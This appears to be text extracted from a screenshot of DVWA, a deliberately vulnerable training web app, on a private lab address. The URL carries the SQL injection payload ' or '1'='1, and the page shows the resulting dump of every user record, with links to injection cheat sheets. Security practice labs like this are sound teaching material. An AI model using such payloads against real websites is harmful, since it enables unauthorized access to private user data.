 192.168.56.102/dvwa/vulnerabilities/sqli/?id='+or+'1'+%3D'1&Submit=Submit# Google 8 php
WS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1' ='1
First name: admin
Surname: admin
ID: ' or '1' ='1
First name: Gordon
Surname: Brown
ID: ' or '1' ='1
First name: Hack
Surname: Me
ID: ' or '1' ='1
First name: Pablo
Surname: Picasso
ID: ' or '1' ='1
First name: Bob
Surname: Smith
ID: ' or '1' ='1
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet